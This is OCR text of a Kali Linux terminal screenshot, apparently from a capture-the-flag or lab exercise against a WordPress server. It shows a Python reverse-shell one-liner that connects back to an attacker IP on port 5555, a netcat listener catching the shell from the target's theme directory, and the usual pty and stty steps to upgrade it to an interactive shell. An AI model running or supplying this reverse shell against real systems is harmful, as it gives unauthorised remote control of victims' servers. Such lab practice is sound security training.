 Burp Suite Community E... Mozilla Firefox kali@kali: ~/tools/revers... 09:07 AM 0%
kali@kali: ~/tools/reverse-shells
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/tools/reverse-shells ×
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.17.7.239",5555));os.dup2(s.fi
leno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
┌──(kali㉿kali)-[~/tools/reverse-shells]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.17.7.239] from (UNKNOWN) [10.10.137.147] 54671
</wordpress/htdocs/wp-content/themes/twentyfifteen$
</wordpress/htdocs/wp-content/themes/twentyfifteen$ which python
which python
/usr/bin/python
</wordpress/htdocs/wp-content/themes/twentyfifteen$ python -c "import pty;ptw.spawn('/bin/bash');"
<nt/themes/twentyfifteen$ python -c "import pty;ptw.spawn('/bin/bash');"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'ptw' is not defined
</wordpress/htdocs/wp-content/themes/twentyfifteen$ python -c "import pty;pty.spawn('/bin/bash');"
<nt/themes/twentyfifteen$ python -c "import pty;pty.spawn('/bin/bash');"
</wordpress/htdocs/wp-content/themes/twentyfifteen$
</wordpress/htdocs/wp-content/themes/twentyfifteen$ ^Z
zsh: suspended  nc -nvlp 5555
┌──(kali㉿kali)-[~/tools/reverse-shells]
└─$ stty raw -echo;fg 148 × 1 ⚙
[1]  + continued  nc -nvlp 5555
</wordpress/htdocs/wp-content/themes/twentyfifteen$
</wordpress/htdocs/wp-content/themes/twentyfifteen$
</wordpress/htdocs/wp-content/themes/twentyfifteen$
</wordpress/htdocs/wp-content/themes/twentyfifteen$
generator Highlight All Match Case Match Diacritics Whole Words